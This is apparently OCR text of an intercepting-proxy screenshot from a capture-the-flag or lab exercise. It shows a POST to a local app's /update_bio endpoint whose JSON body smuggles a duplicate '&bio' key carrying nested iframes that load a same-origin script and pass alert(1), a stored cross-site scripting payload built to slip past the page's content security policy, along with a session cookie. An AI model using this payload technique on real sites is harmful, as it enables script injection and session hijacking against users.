 Request
Pretty Raw Hex
\n
1 POST /update_bio HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 234
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:5000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:5000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: session=
eyJ1c2VybmFtZSI6Indpbmt5In0.aEW7Fw.H3OBF8LPjbmZEDSMIJNZlY6Bn0A
18 Connection: keep-alive
19
20 {
21 "&bio":
"<iframe src='http://localhost:5000/render?bio=<iframe src=\"http://loc
alhost:5000/render?bio=<script src=%27http://localhost:5000/static/user
s.js%27></script>%26js=alert(1)\" name=\"admin\" />' />",
"bio":"hello from winky"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Sun, 08 Jun 2025 16:45:39 GMT
4 Content-Type: application/json
5 Content-Length: 39
6 Content-Security-Policy: default-src 'self'; script-src 'self'
'unsafe-eval'; style-src 'self' ;
7 Vary: Cookie
8 Connection: close
9
10 {
"message":"Bio updated successfully"
}
11
Search